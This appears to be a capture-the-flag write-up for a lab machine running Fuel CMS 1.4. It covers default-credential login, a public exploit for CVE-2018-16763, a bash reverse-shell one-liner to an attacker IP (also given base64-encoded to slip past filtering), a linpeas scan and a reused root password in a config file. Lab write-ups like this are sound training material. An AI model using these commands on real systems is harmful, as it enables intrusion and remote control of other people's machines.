
Target IP: 10.10.161.142
Reconnaissance


Only port 80 is open, and we have a website here and a /fuel directory, as we can see from /robots.txt.

There is a login form in the Fuel directory, and we can log in with the admin:admin pair as specified on the default page and access the interface, but we cannot upload files from the interface as there are too many controls. Instead, we can search for the Fuel CMS 1.4 version on the internet and find any exploits if available.


We find CVE-2018-16763. Now let's download this exploit and run it. As you can see, we received an error because we did not configure a proxy. You can resolve this error by deleting the following lines. (While writing this article, I noticed that there are newer versions of these exploits that are more stable. You can use those as well. 1,2)
# proxy = {"http":"http://127.0.0.1:8080"} # You can turn this line into a comment.
r = requests.get(burp0_url) # proxies=We deleted the proxy part.
Initial Access
Now we can run our exploit.

As you can see, we can send our commands and receive responses. But as you can see, this shell is unstable and full of parasites. Let's open a reverse shell from here for a clean shell.
$bash -i >& /dev/tcp/10.21.251.163/4141 0>&1When we run this command directly, we cannot access the shell. This is because the path to this command is long and is being distorted or blocked. Therefore, let's send this command by encoding it. I will use BASE64. (You can directly upload a shell file to the device and run it.)
$echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMS4yNTEuMTYzLzQxNDEgMD4mMQ==" | base64 -d | bashAnd as a result, we obtain a shell on the listening port we opened with nc -nvlp 4141.
Privilege Escalation

Now let's run linpeas.sh on the target system and perform a scan. (I placed the linpeas.sh file on my Apache server and downloaded it to the target device.)

Our analysis has identified the file /var/www/html/fuel/application/config/database.php as noteworthy. Upon examining the contents of this file, we find the pair root:mememe.


The person may have entered the information they use for the database in the same way as their own information for convenience.

Comments
Loading comments...